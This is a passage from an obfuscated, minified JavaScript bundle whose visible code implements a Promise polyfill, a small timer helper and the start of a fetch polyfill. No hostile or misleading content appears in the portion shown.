Date()[_0x695b28(0x228)+'e']()<_0x2ce2e9-0x64?this[_0x695b28(0x33b)]():this[_0x695b28(0x271)]());},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x271)]=function(){var _0x2ed6c1=_0x5e81ec,_0x196f8b=this;if(this[_0x2ed6c1(0x246)+'ck']&&this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']){var _0x423a55=new Date()[_0x2ed6c1(0x228)+'e']();if(this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']<_0x423a55+0x64)this[_0x2ed6c1(0x33b)]();else{window[_0x2ed6c1(0x3a3)+_0x2ed6c1(0xce)](this[_0x2ed6c1(0x448)+'d']);var _0x5b047c=this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']-_0x423a55,_0x3f2116=Math[_0x2ed6c1(0x481)](0x2710,_0x5b047c);this[_0x2ed6c1(0x448)+'d']=window[_0x2ed6c1(0x1ac)+_0x2ed6c1(0x23e)](function(){var _0x184a8a=_0x2ed6c1;return _0x196f8b[_0x184a8a(0x26f)+_0x184a8a(0x1eb)](_0x423a55+_0x3f2116);},_0x3f2116);}}},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x33b)]=function(){var _0x7cd2ef=_0x5e81ec;if(this[_0x7cd2ef(0x246)+'ck']){var _0x2e743e=this[_0x7cd2ef(0x246)+'ck'];this[_0x7cd2ef(0x213)](),_0x2e743e();}},_0xf2a7bd;}());function _0x5a5f77(_0x2cfba8,_0x56052f){return new Promise(function(_0x212af0){var _0x346f66=a1_0x1f24;_0x2cfba8[_0x346f66(0x3dc)+'er'](_0x212af0,_0x56052f);});}_0x159de8[_0x20e4ef(0x39e)+_0x20e4ef(0x366)+_0x20e4ef(0xc3)]=_0x2a9a61;},0x1b34:function(_0x30f6e0,_0x22305b,_0x639884){var _0x456c13=a1_0x1f24,_0x4b4afa=_0x639884(0x15e6);_0x30f6e0[_0x456c13(0x3cd)+'s']=(function(){'use strict';var _0xbd9808=_0x456c13;function _0xb9cca8(_0x1cc712){var _0x305910=a1_0x1f24,_0x33e9c8=typeof _0x1cc712;return null!==_0x1cc712&&(_0x305910(0xb8)===_0x33e9c8||_0x305910(0x3a6)+'on'===_0x33e9c8);}function _0x397dca(_0x24af98){var _0x2296d1=a1_0x1f24;return _0x2296d1(0x3a6)+'on'==typeof _0x24af98;}var _0x44b882=Array[_0xbd9808(0xf2)+'y']?Array[_0xbd9808(0xf2)+'y']:function(_0x19be8e){var _0x3f5d41=_0xbd9808;return _0x3f5d41(0x24a)+_0x3f5d41(0x378)+'y]'===Object[_0x3f5d41(0x274)+_0x3f5d41(0x1d4)][_0x3f5d41(0xe2)+'ng'][_0x3f5d41(0x2c3)](_0x19be8e);},_0x4d62e5=0x0,_0x4eca32=void 0x0,_0x523ba6=void 0x0,_0x19bb03=function(_0x1c7f4b,_0x60a84b){_0x39069b[_0x4d62e5]=_0x1c7f4b,_0x39069b[_0x4d62e5+0x1]=_0x60a84b,0x2===(_0x4d62e5+=0x2)&&(_0x523ba6?_0x523ba6(_0x3c4e41):_0x2c3904());};function _0x450901(_0x2b2f0d){_0x523ba6=_0x2b2f0d;}function _0x36890c(_0x48220d){_0x19bb03=_0x48220d;}var _0x16ff03=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof window?window:void 0x0,_0x519298=_0x16ff03||{},_0x45104a=_0x519298[_0xbd9808(0x201)+_0xbd9808(0x2dc)+_0xbd9808(0x3bb)]||_0x519298[_0xbd9808(0x33c)+_0xbd9808(0x201)+_0xbd9808(0x2dc)+_0xbd9808(0x3bb)],_0x2a974b=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)==typeof self&&void 0x0!==_0x4b4afa&&_0xbd9808(0x24a)+_0xbd9808(0x2aa)+_0xbd9808(0x190)==={}[_0xbd9808(0xe2)+'ng'][_0xbd9808(0x2c3)](_0x4b4afa),_0x1be02f=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof Uint8ClampedArray&&_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof importScripts&&_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof MessageChannel;function _0xd7a9ce(){return function(){var _0x364608=a1_0x1f24;return _0x4b4afa[_0x364608(0x1e3)+'ck'](_0x3c4e41);};}function _0x29b7ff(){return void 0x0!==_0x4eca32?function(){_0x4eca32(_0x3c4e41);}:_0x282244();}function _0x58a149(){var _0x38281e=_0xbd9808,_0x37bac4=0x0,_0x3225d1=new _0x45104a(_0x3c4e41),_0x5482fb=document[_0x38281e(0x304)+_0x38281e(0x134)+'de']('');return _0x3225d1[_0x38281e(0x1d6)+'e'](_0x5482fb,{'characterData':!0x0}),function(){var _0x6b1d=_0x38281e;_0x5482fb[_0x6b1d(0x3ec)]=_0x37bac4=++_0x37bac4%0x2;};}function _0x16c251(){var _0x24af90=_0xbd9808,_0x9221ae=new MessageChannel();return _0x9221ae[_0x24af90(0x42b)][_0x24af90(0xbf)+_0x24af90(0x2c2)]=_0x3c4e41,function(){var _0x2c96d=_0x24af90;return _0x9221ae[_0x2c96d(0x20e)][_0x2c96d(0x472)+_0x2c96d(0x157)](0x0);};}function _0x282244(){var _0x467f6f=setTimeout;return function(){return _0x467f6f(_0x3c4e41,0x1);};}var _0x39069b=new Array(0x3e8);function _0x3c4e41(){for(var _0x35b166=0x0;_0x35b166<_0x4d62e5;_0x35b166+=0x2)(0x0,_0x39069b[_0x35b166])(_0x39069b[_0x35b166+0x1]),_0x39069b[_0x35b166]=void 0x0,_0x39069b[_0x35b166+0x1]=void 0x0;_0x4d62e5=0x0;}function _0x19b23b(){var _0x46d102=_0xbd9808;try{var _0x1f1d44=Function(_0x46d102(0x3d0)+_0x46d102(0x151))()[_0x46d102(0x16c)+'e'](_0x46d102(0x439));return _0x4eca32=_0x1f1d44[_0x46d102(0x462)+_0x46d102(0x476)]||_0x1f1d44[_0x46d102(0x3c5)+_0x46d102(0x3c3)],_0x29b7ff();}catch(_0x2f88b9){return _0x282244();}}var _0x2c3904=void 0x0;function _0xc31eb4(_0xcf065d,_0x3c9615){var _0x334b70=_0xbd9808,_0x21f596=this,_0xbf10dd=new this[(_0x334b70(0x171))+(_0x334b70(0x1f9))](_0x189995);void 0x0===_0xbf10dd[_0x478f11]&&_0xc40f36(_0xbf10dd);var _0x207154=_0x21f596[_0x334b70(0x2f7)];if(_0x207154){var _0x44c2c5=arguments[_0x207154-0x1];_0x19bb03(function(){var _0x393eb9=_0x334b70;return _0x3f7523(_0x207154,_0xbf10dd,_0x44c2c5,_0x21f596[_0x393eb9(0x3e8)+'t']);});}else _0x24acdd(_0x21f596,_0xbf10dd,_0xcf065d,_0x3c9615);return _0xbf10dd;}function _0x107df1(_0x2131b8){var _0x2085f4=_0xbd9808,_0x3e4799=this;if(_0x2131b8&&_0x2085f4(0xb8)==typeof _0x2131b8&&_0x2131b8[_0x2085f4(0x171)+_0x2085f4(0x1f9)]===_0x3e4799)return _0x2131b8;var _0x455411=new _0x3e4799(_0x189995);return _0x2cba71(_0x455411,_0x2131b8),_0x455411;}_0x2c3904=_0x2a974b?_0xd7a9ce():_0x45104a?_0x58a149():_0x1be02f?_0x16c251():void 0x0===_0x16ff03?_0x19b23b():_0x282244();var _0x478f11=Math[_0xbd9808(0x40f)]()[_0xbd9808(0xe2)+'ng'](0x24)[_0xbd9808(0x17c)+_0xbd9808(0x27c)](0x2);function _0x189995(){}var _0x57bd1b=void 0x0,_0x4b4790=0x1,_0xfc97e9=0x2;function _0x54f5e8(){var _0x3f6819=_0xbd9808;return new TypeError(_0x3f6819(0x49b)+_0x3f6819(0x192)+_0x3f6819(0x445)+_0x3f6819(0x468)+_0x3f6819(0x3fc)+_0x3f6819(0x3e1)+_0x3f6819(0x292));}function _0x3131c3(){var _0x46a394=_0xbd9808;return new TypeError(_0x46a394(0x1c3)+_0x46a394(0x1f0)+_0x46a394(0x1c6)+_0x46a394(0x229)+_0x46a394(0x432)+_0x46a394(0x1f4)+_0x46a394(0x31a)+_0x46a394(0x2f3)+_0x46a394(0x45d));}function _0x253f59(_0x4a7c27,_0x3991d1,_0x382512,_0x14bd8a){var _0x2f7423=_0xbd9808;try{_0x4a7c27[_0x2f7423(0x2c3)](_0x3991d1,_0x382512,_0x14bd8a);}catch(_0x501cb2){return _0x501cb2;}}function _0x39cece(_0x45674d,_0x27921c,_0x5249be){_0x19bb03(function(_0x3096b8){var _0x4b2ea1=a1_0x1f24,_0x377cd0=!0x1,_0x171a81=_0x253f59(_0x5249be,_0x27921c,function(_0x15b175){_0x377cd0||(_0x377cd0=!0x0,_0x27921c!==_0x15b175?_0x2cba71(_0x3096b8,_0x15b175):_0x2d7286(_0x3096b8,_0x15b175));},function(_0x5f5696){_0x377cd0||(_0x377cd0=!0x0,_0x42298b(_0x3096b8,_0x5f5696));},_0x4b2ea1(0x10c)+':\x20'+(_0x3096b8[_0x4b2ea1(0x137)]||_0x4b2ea1(0x23c)+_0x4b2ea1(0x1a9)+_0x4b2ea1(0x3a1)));!_0x377cd0&&_0x171a81&&(_0x377cd0=!0x0,_0x42298b(_0x3096b8,_0x171a81));},_0x45674d);}function _0x211ab5(_0x2fc586,_0x57237c){var _0x3e34d1=_0xbd9808;_0x57237c[_0x3e34d1(0x2f7)]===_0x4b4790?_0x2d7286(_0x2fc586,_0x57237c[_0x3e34d1(0x3e8)+'t']):_0x57237c[_0x3e34d1(0x2f7)]===_0xfc97e9?_0x42298b(_0x2fc586,_0x57237c[_0x3e34d1(0x3e8)+'t']):_0x24acdd(_0x57237c,void 0x0,function(_0x4ea6df){return _0x2cba71(_0x2fc586,_0x4ea6df);},function(_0x16081d){return _0x42298b(_0x2fc586,_0x16081d);});}function _0x946b93(_0x56b834,_0x2921a2,_0x3f35af){var _0x5291ec=_0xbd9808;_0x2921a2[_0x5291ec(0x171)+_0x5291ec(0x1f9)]===_0x56b834[_0x5291ec(0x171)+_0x5291ec(0x1f9)]&&_0x3f35af===_0xc31eb4&&_0x2921a2[_0x5291ec(0x171)+_0x5291ec(0x1f9)][_0x5291ec(0x396)+'e']===_0x107df1?_0x211ab5(_0x56b834,_0x2921a2):void 0x0===_0x3f35af?_0x2d7286(_0x56b834,_0x2921a2):_0x397dca(_0x3f35af)?_0x39cece(_0x56b834,_0x2921a2,_0x3f35af):_0x2d7286(_0x56b834,_0x2921a2);}function _0x2cba71(_0xe92d9b,_0x45147a){var _0x2fddb9=_0xbd9808;if(_0xe92d9b===_0x45147a)_0x42298b(_0xe92d9b,_0x54f5e8());else{if(_0xb9cca8(_0x45147a)){var _0x56970f=void 0x0;try{_0x56970f=_0x45147a[_0x2fddb9(0x1e9)];}catch(_0x1e6ca5){return void _0x42298b(_0xe92d9b,_0x1e6ca5);}_0x946b93(_0xe92d9b,_0x45147a,_0x56970f);}else _0x2d7286(_0xe92d9b,_0x45147a);}}function _0x22f84c(_0x49f2de){var _0x4e653b=_0xbd9808;_0x49f2de[_0x4e653b(0x451)+'or']&&_0x49f2de[_0x4e653b(0x451)+'or'](_0x49f2de[_0x4e653b(0x3e8)+'t']),_0xffb149(_0x49f2de);}function _0x2d7286(_0x5ab01a,_0x5561f9){var _0x231e34=_0xbd9808;_0x5ab01a[_0x231e34(0x2f7)]===_0x57bd1b&&(_0x5ab01a[_0x231e34(0x3e8)+'t']=_0x5561f9,_0x5ab01a[_0x231e34(0x2f7)]=_0x4b4790,0x0!==_0x5ab01a[_0x231e34(0x2e5)+_0x231e34(0x1a6)][_0x231e34(0x11a)]&&_0x19bb03(_0xffb149,_0x5ab01a));}function _0x42298b(_0xbecfad,_0x715c57){var _0x289d9a=_0xbd9808;_0xbecfad[_0x289d9a(0x2f7)]===_0x57bd1b&&(_0xbecfad[_0x289d9a(0x2f7)]=_0xfc97e9,_0xbecfad[_0x289d9a(0x3e8)+'t']=_0x715c57,_0x19bb03(_0x22f84c,_0xbecfad));}function _0x24acdd(_0x559e73,_0x5aae2d,_0x4a6438,_0x54a60b){var _0x3e5d3c=_0xbd9808,_0x46b004=_0x559e73[_0x3e5d3c(0x2e5)+_0x3e5d3c(0x1a6)],_0x5628fb=_0x46b004[_0x3e5d3c(0x11a)];_0x559e73[_0x3e5d3c(0x451)+'or']=null,_0x46b004[_0x5628fb]=_0x5aae2d,_0x46b004[_0x5628fb+_0x4b4790]=_0x4a6438,_0x46b004[_0x5628fb+_0xfc97e9]=_0x54a60b,0x0===_0x5628fb&&_0x559e73[_0x3e5d3c(0x2f7)]&&_0x19bb03(_0xffb149,_0x559e73);}function _0xffb149(_0x9bd4c5){var _0x2b1321=_0xbd9808,_0x50acb3=_0x9bd4c5[_0x2b1321(0x2e5)+_0x2b1321(0x1a6)],_0x3c029d=_0x9bd4c5[_0x2b1321(0x2f7)];if(0x0!==_0x50acb3[_0x2b1321(0x11a)]){for(var _0x1dfb27=void 0x0,_0x347899=void 0x0,_0x31e311=_0x9bd4c5[_0x2b1321(0x3e8)+'t'],_0x56bc1e=0x0;_0x56bc1e<_0x50acb3[_0x2b1321(0x11a)];_0x56bc1e+=0x3)_0x1dfb27=_0x50acb3[_0x56bc1e],_0x347899=_0x50acb3[_0x56bc1e+_0x3c029d],_0x1dfb27?_0x3f7523(_0x3c029d,_0x1dfb27,_0x347899,_0x31e311):_0x347899(_0x31e311);_0x9bd4c5[_0x2b1321(0x2e5)+_0x2b1321(0x1a6)][_0x2b1321(0x11a)]=0x0;}}function _0x3f7523(_0x1ecc1a,_0x5dc41,_0x3c550d,_0x5e2396){var _0x1b17c0=_0xbd9808,_0x3a4a78=_0x397dca(_0x3c550d),_0x76889b=void 0x0,_0x4416fa=void 0x0,_0x210667=!0x0;if(_0x3a4a78){try{_0x76889b=_0x3c550d(_0x5e2396);}catch(_0x47c44f){_0x210667=!0x1,_0x4416fa=_0x47c44f;}if(_0x5dc41===_0x76889b)return void _0x42298b(_0x5dc41,_0x3131c3());}else _0x76889b=_0x5e2396;_0x5dc41[_0x1b17c0(0x2f7)]!==_0x57bd1b||(_0x3a4a78&&_0x210667?_0x2cba71(_0x5dc41,_0x76889b):!0x1===_0x210667?_0x42298b(_0x5dc41,_0x4416fa):_0x1ecc1a===_0x4b4790?_0x2d7286(_0x5dc41,_0x76889b):_0x1ecc1a===_0xfc97e9&&_0x42298b(_0x5dc41,_0x76889b));}function _0x851fed(_0x100dd9,_0xc37c06){try{_0xc37c06(function(_0x21e5fd){_0x2cba71(_0x100dd9,_0x21e5fd);},function(_0x583879){_0x42298b(_0x100dd9,_0x583879);});}catch(_0x390977){_0x42298b(_0x100dd9,_0x390977);}}var _0xa54b3e=0x0;function _0x5abe2f(){return _0xa54b3e++;}function _0xc40f36(_0x4a1616){var _0x2d3dea=_0xbd9808;_0x4a1616[_0x478f11]=_0xa54b3e++,_0x4a1616[_0x2d3dea(0x2f7)]=void 0x0,_0x4a1616[_0x2d3dea(0x3e8)+'t']=void 0x0,_0x4a1616[_0x2d3dea(0x2e5)+_0x2d3dea(0x1a6)]=[];}function _0x3b9bed(){var _0x1a8635=_0xbd9808;return new Error(_0x1a8635(0x36e)+_0x1a8635(0x405)+_0x1a8635(0x29a)+_0x1a8635(0x23f)+_0x1a8635(0x2c5)+_0x1a8635(0x196)+_0x1a8635(0x1e8));}var _0x232808=(function(){var _0x542383=_0xbd9808;function _0x36cb92(_0x2fdfe7,_0x45d083){var _0x460f4b=a1_0x1f24;this[_0x460f4b(0x312)+_0x460f4b(0x1a2)+_0x460f4b(0x46e)+'or']=_0x2fdfe7,this[_0x460f4b(0x3e4)+'e']=new _0x2fdfe7(_0x189995),this[_0x460f4b(0x3e4)+'e'][_0x478f11]||_0xc40f36(this[_0x460f4b(0x3e4)+'e']),_0x44b882(_0x45d083)?(this[_0x460f4b(0x11a)]=_0x45d083[_0x460f4b(0x11a)],this[_0x460f4b(0x125)+_0x460f4b(0x38b)]=_0x45d083[_0x460f4b(0x11a)],this[_0x460f4b(0x3e8)+'t']=new Array(this[_0x460f4b(0x11a)]),0x0===this[_0x460f4b(0x11a)]?_0x2d7286(this[_0x460f4b(0x3e4)+'e'],this[_0x460f4b(0x3e8)+'t']):(this[_0x460f4b(0x11a)]=this[_0x460f4b(0x11a)]||0x0,this[_0x460f4b(0x2ca)+_0x460f4b(0x300)](_0x45d083),0x0===this[_0x460f4b(0x125)+_0x460f4b(0x38b)]&&_0x2d7286(this[_0x460f4b(0x3e4)+'e'],this[_0x460f4b(0x3e8)+'t']))):_0x42298b(this[_0x460f4b(0x3e4)+'e'],_0x3b9bed());}return _0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0x2ca)+_0x542383(0x300)]=function(_0x3a3454){var _0x4bd466=_0x542383;for(var _0x167a7b=0x0;this[_0x4bd466(0x2f7)]===_0x57bd1b&&_0x167a7b<_0x3a3454[_0x4bd466(0x11a)];_0x167a7b++)this[_0x4bd466(0xf0)+_0x4bd466(0x1d8)](_0x3a3454[_0x167a7b],_0x167a7b);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0xf0)+_0x542383(0x1d8)]=function(_0x2ce1d2,_0x20b95d){var _0x5b6181=_0x542383,_0x28f2fc=this[_0x5b6181(0x312)+_0x5b6181(0x1a2)+_0x5b6181(0x46e)+'or'],_0x2bf6bf=_0x28f2fc[_0x5b6181(0x396)+'e'];if(_0x2bf6bf===_0x107df1){var _0x1ad407=void 0x0,_0x35557f=void 0x0,_0x46d156=!0x1;try{_0x1ad407=_0x2ce1d2[_0x5b6181(0x1e9)];}catch(_0x28b70e){_0x46d156=!0x0,_0x35557f=_0x28b70e;}if(_0x1ad407===_0xc31eb4&&_0x2ce1d2[_0x5b6181(0x2f7)]!==_0x57bd1b)this[_0x5b6181(0xb5)+_0x5b6181(0x483)](_0x2ce1d2[_0x5b6181(0x2f7)],_0x20b95d,_0x2ce1d2[_0x5b6181(0x3e8)+'t']);else{if(_0x5b6181(0x3a6)+'on'!=typeof _0x1ad407)this[_0x5b6181(0x125)+_0x5b6181(0x38b)]--,this[_0x5b6181(0x3e8)+'t'][_0x20b95d]=_0x2ce1d2;else{if(_0x28f2fc===_0x26b4de){var _0x3028fb=new _0x28f2fc(_0x189995);_0x46d156?_0x42298b(_0x3028fb,_0x35557f):_0x946b93(_0x3028fb,_0x2ce1d2,_0x1ad407),this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](_0x3028fb,_0x20b95d);}else this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](new _0x28f2fc(function(_0x58fc51){return _0x58fc51(_0x2ce1d2);}),_0x20b95d);}}}else this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](_0x2bf6bf(_0x2ce1d2),_0x20b95d);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0xb5)+_0x542383(0x483)]=function(_0x13a90a,_0x1a2bc4,_0x2b38cd){var _0x6828cb=_0x542383,_0x4c0695=this[_0x6828cb(0x3e4)+'e'];_0x4c0695[_0x6828cb(0x2f7)]===_0x57bd1b&&(this[_0x6828cb(0x125)+_0x6828cb(0x38b)]--,_0x13a90a===_0xfc97e9?_0x42298b(_0x4c0695,_0x2b38cd):this[_0x6828cb(0x3e8)+'t'][_0x1a2bc4]=_0x2b38cd),0x0===this[_0x6828cb(0x125)+_0x6828cb(0x38b)]&&_0x2d7286(_0x4c0695,this[_0x6828cb(0x3e8)+'t']);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0x187)+_0x542383(0xfb)+'t']=function(_0xac34f7,_0x598d5e){var _0x1972d4=this;_0x24acdd(_0xac34f7,void 0x0,function(_0x4c9e3c){var _0x3bdfa8=a1_0x1f24;return _0x1972d4[_0x3bdfa8(0xb5)+_0x3bdfa8(0x483)](_0x4b4790,_0x598d5e,_0x4c9e3c);},function(_0xd3ab7d){var _0x3a5ef6=a1_0x1f24;return _0x1972d4[_0x3a5ef6(0xb5)+_0x3a5ef6(0x483)](_0xfc97e9,_0x598d5e,_0xd3ab7d);});},_0x36cb92;}());function _0x579ce3(_0x1b505c){var _0x345456=_0xbd9808;return new _0x232808(this,_0x1b505c)[_0x345456(0x3e4)+'e'];}function _0x2fc7ed(_0x263832){var _0x329df2=this;return _0x44b882(_0x263832)?new _0x329df2(function(_0x3bca34,_0x2ba395){var _0x97d1c0=a1_0x1f24;for(var _0x3da9c5=_0x263832[_0x97d1c0(0x11a)],_0x26da7=0x0;_0x26da7<_0x3da9c5;_0x26da7++)_0x329df2[_0x97d1c0(0x396)+'e'](_0x263832[_0x26da7])[_0x97d1c0(0x1e9)](_0x3bca34,_0x2ba395);}):new _0x329df2(function(_0x59e4c0,_0x5d0b7e){var _0x15966a=a1_0x1f24;return _0x5d0b7e(new TypeError(_0x15966a(0x345)+_0x15966a(0x243)+_0x15966a(0x311)+_0x15966a(0x46a)+_0x15966a(0x310)+'.'));});}function _0x87ae73(_0x33c43b){var _0x591c60=new this(_0x189995);return _0x42298b(_0x591c60,_0x33c43b),_0x591c60;}function _0x1a4e7f(){var _0x5047f1=_0xbd9808;throw new TypeError(_0x5047f1(0x345)+_0x5047f1(0x243)+_0x5047f1(0x45b)+_0x5047f1(0x317)+_0x5047f1(0x31e)+_0x5047f1(0x102)+_0x5047f1(0x242)+_0x5047f1(0x1a1)+_0x5047f1(0x29e)+_0x5047f1(0x322)+_0x5047f1(0x2ac)+_0x5047f1(0x425)+_0x5047f1(0x3b3)+_0x5047f1(0x375));}function _0x2da2cc(){var _0x2a13f7=_0xbd9808;throw new TypeError(_0x2a13f7(0x38a)+_0x2a13f7(0x2d2)+_0x2a13f7(0x2cc)+_0x2a13f7(0x230)+_0x2a13f7(0x1cc)+_0x2a13f7(0x33f)+_0x2a13f7(0x1c4)+_0x2a13f7(0x236)+_0x2a13f7(0x47b)+_0x2a13f7(0x1f7)+_0x2a13f7(0x3ae)+_0x2a13f7(0x29f)+_0x2a13f7(0x1b2)+_0x2a13f7(0x32d)+_0x2a13f7(0x492)+_0x2a13f7(0x32f)+_0x2a13f7(0x123)+_0x2a13f7(0x15d)+_0x2a13f7(0x3a6)+_0x2a13f7(0x38e));}var _0x26b4de=(function(){var _0x57e9a8=_0xbd9808;function _0x23d78d(_0x1ef8d2){var _0x3f637f=a1_0x1f24;this[_0x478f11]=_0x5abe2f(),this[_0x3f637f(0x3e8)+'t']=this[_0x3f637f(0x2f7)]=void 0x0,this[_0x3f637f(0x2e5)+_0x3f637f(0x1a6)]=[],_0x189995!==_0x1ef8d2&&(_0x3f637f(0x3a6)+'on'!=typeof _0x1ef8d2&&_0x1a4e7f(),this instanceof _0x23d78d?_0x851fed(this,_0x1ef8d2):_0x2da2cc());}return _0x23d78d[_0x57e9a8(0x274)+_0x57e9a8(0x1d4)][_0x57e9a8(0x163)]=function(_0x1ba0c8){var _0x1499f7=_0x57e9a8;return this[_0x1499f7(0x1e9)](null,_0x1ba0c8);},_0x23d78d[_0x57e9a8(0x274)+_0x57e9a8(0x1d4)][_0x57e9a8(0xf3)+'y']=function(_0x59ffb5){var _0x25c32a=_0x57e9a8,_0x4cf398=this,_0x2d0fdb=_0x4cf398[_0x25c32a(0x171)+_0x25c32a(0x1f9)];return _0x397dca(_0x59ffb5)?_0x4cf398[_0x25c32a(0x1e9)](function(_0x30ddef){var _0x4220cd=_0x25c32a;return _0x2d0fdb[_0x4220cd(0x396)+'e'](_0x59ffb5())[_0x4220cd(0x1e9)](function(){return _0x30ddef;});},function(_0x13bcf4){var _0xdd36e5=_0x25c32a;return _0x2d0fdb[_0xdd36e5(0x396)+'e'](_0x59ffb5())[_0xdd36e5(0x1e9)](function(){throw _0x13bcf4;});}):_0x4cf398[_0x25c32a(0x1e9)](_0x59ffb5,_0x59ffb5);},_0x23d78d;}());function _0x5b0498(){var _0xd541ae=_0xbd9808,_0x54e8d4=void 0x0;if(void 0x0!==_0x639884['g'])_0x54e8d4=_0x639884['g'];else{if(_0xd541ae(0x3a5)+_0xd541ae(0x1a8)!=typeof self)_0x54e8d4=self;else try{_0x54e8d4=Function(_0xd541ae(0x3d0)+_0xd541ae(0x151))();}catch(_0x6784ea){throw new Error(_0xd541ae(0x128)+_0xd541ae(0x32a)+_0xd541ae(0x2c9)+_0xd541ae(0x42c)+_0xd541ae(0x17f)+_0xd541ae(0x29f)+_0xd541ae(0x2f1)+_0xd541ae(0x3f6)+_0xd541ae(0x250)+_0xd541ae(0x466)+_0xd541ae(0x188)+_0xd541ae(0x275));}}var _0x4f54e7=_0x54e8d4[_0xd541ae(0x347)+'e'];if(_0x4f54e7){var _0xd83761=null;try{_0xd83761=Object[_0xd541ae(0x274)+_0xd541ae(0x1d4)][_0xd541ae(0xe2)+'ng'][_0xd541ae(0x2c3)](_0x4f54e7[_0xd541ae(0x396)+'e']());}catch(_0x86d281){}if(_0xd541ae(0x24a)+_0xd541ae(0x1c2)+_0xd541ae(0x478)===_0xd83761&&!_0x4f54e7[_0xd541ae(0x2ef)])return;}_0x54e8d4[_0xd541ae(0x347)+'e']=_0x26b4de;}return _0x26b4de[_0xbd9808(0x274)+_0xbd9808(0x1d4)][_0xbd9808(0x1e9)]=_0xc31eb4,_0x26b4de[_0xbd9808(0x1da)]=_0x579ce3,_0x26b4de[_0xbd9808(0x248)]=_0x2fc7ed,_0x26b4de[_0xbd9808(0x396)+'e']=_0x107df1,_0x26b4de[_0xbd9808(0x19e)]=_0x87ae73,_0x26b4de[_0xbd9808(0x2c7)+_0xbd9808(0x12a)+'r']=_0x450901,_0x26b4de[_0xbd9808(0x3c0)+'ap']=_0x36890c,_0x26b4de[_0xbd9808(0x132)]=_0x19bb03,_0x26b4de[_0xbd9808(0x128)+'ll']=_0x5b0498,_0x26b4de[_0xbd9808(0x347)+'e']=_0x26b4de,_0x26b4de;}());},0x2085:function(_0x470bc4,_0x13e2da){'use strict';var _0x133362=a1_0x1f24;Object[_0x133362(0x482)+_0x133362(0xd3)+'ty'](_0x13e2da,_0x133362(0x153)+_0x133362(0x10f),{'value':!0x0}),_0x13e2da[_0x133362(0x456)]=void 0x0,_0x13e2da[_0x133362(0x456)]=function(_0x33a2de){};},0x21b0:function(_0x43e92a,_0x46240a,_0x39c6ba){'use strict';var _0x3c8695=a1_0x1f24;_0x39c6ba['r'](_0x46240a),_0x39c6ba['d'](_0x46240a,{'DOMException':function(){return _0x498f87;},'Headers':function(){return _0x284ef3;},'Request':function(){return _0x116aa9;},'Response':function(){return _0x281678;},'fetch':function(){return _0x31ec65;}});var _0x4ddc25=_0x3c8695(0x3a5)+_0x3c8695(0x1a8)!=typeof globalThis&&globalThis||_0x3c8695(0x3a5)+_0x3c8695(0x1a8)!=typeof self&&self||void 0x0!==_0x39c6ba['g']&&_0x39c6ba['g']||{},_0x2de051={'searchParams':_0x3c8695(0x13c)+_0x3c8695(0x2fb)+_0x3c8695(0x39f)in _0x4ddc25,'iterable':_0x3c8695(0x431)in _0x4ddc25&&_0x3c8695(0x3d4)+'or'in Symbol,'blob':_0x3c8695(0x429)+_0x3c8695(0x2b3)in _0x4ddc25&&_0x3c8695(0x2a2)in _0x4ddc25&&(function(){try{return new Blob(),!0x0;}catch(_0x324f9b){return!0x1;}}()),'formData':_0x3c8695(0x186)+'ta'in _0x4ddc25,'arrayBuffer':_0x3c8695(0x121)+_0x3c8695(0x270)in _0x4ddc25};if(_0x2de051[_0x3c8695(0x2f9)+_0x3c8695(0x270)])var _0x628d1d=[_0x3c8695(0x24a)+_0x3c8695(0x182)+_0x3c8695(0x2a7),_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x369)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x18e)+_0x3c8695(0x16a)+'y]',_0x3c8695(0x24a)+_0x3c8695(0xd9)+_0x3c8695(0x41a)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x3ab)+'y]',_0x3c8695(0x24a)+_0x3c8695(0x1f5)+_0x3c8695(0x194)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x295)+'y]',_0x3c8695(0x24a)+_0x3c8695(0x18c)+_0x3c8695(0x491)+_0x3c8695(0x463),_0x3c8695(0x24a)+_0x3c8695(0x18c)+_0x3c8695(0x15e)+_0x3c8695(0x463)],_0x2b3111=ArrayBuffer[_0x3c8695(0x1d0)]||function(_0x475d89){var _0x2a413a=_0x3c8695;return _0x475d89&&_0x628d1d[_0x2a413a(0x1aa)+'f'](Object[_0x2a413a(0x274)+_0x2a413a(0x1d4)][_0x2a413a(0xe2)+'ng'][_0x2a413a(0x2c3)](_0x475d89))>-0x1;};function _0x4060b5(_0x1da693){var _0x5b49dd=_0x3c8695;if(_0x5b49dd(0x35a)!=typeof _0x1da693&&(_0x1da693=String(_0x1da693)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0x5b49dd(0x161)](_0x1da693)||''===_0x1da693)throw new TypeError(_0x5b49dd(0x2ba)+_0x5b49dd(0xf1)+_0x5b49dd(0x364)+_0x5b49dd(0x2bb)+_0x5b49dd(0x36c)+_0x5b49dd(0x108)+_0x5b49dd(0x14d)+_0x1da693+'\x22');return _0x1da693[_0x5b49dd(0x111)+_0x5b49dd(0x30b)]();}function _0x327931(_0x4613ef){var _0x5a9306=_0x3c8695;return _0x5a9306(0x35a)!=typeof _0x4613ef&&(_0x4613ef=String(_0x4613ef)),_0x4613ef;}function _0x52297b(_0x28dd0d){var _0x42b7de=_0x3c8695,_0xa1181b={'next':function(){var 